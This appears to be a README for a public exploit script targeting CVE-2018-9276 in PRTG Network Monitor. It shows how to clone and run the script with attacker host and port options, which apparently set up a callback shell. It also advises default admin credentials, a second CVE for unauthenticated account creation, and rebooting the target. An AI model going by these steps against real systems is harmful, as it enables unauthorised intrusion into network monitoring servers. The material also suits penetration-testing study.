 Usage
git clone https://github.com/A1vinSmith/CVE-2018-9276.git
./exploit.py -i targetIP -p targetPort --lhost hostIP --lport hostPort --user user --password
1. The credentials are needed for performing the exploit. Try default credentials prtgadmin:prtgadmin. Also try
CVE-2018-19410 for setup an account without auth. It might be worth checking the database or log to gain
them. https://kb.paessler.com/en/topic/463-how-and-where-does-prtg-store-its-data
2. Try --lport 445 if the port has not been occupied
3. There are few twisted comments in the code. They might need some modifications.
4. It might take few attempts to succeed. Reboot a target machine is always a good option. Especially when
your payload causes some impact.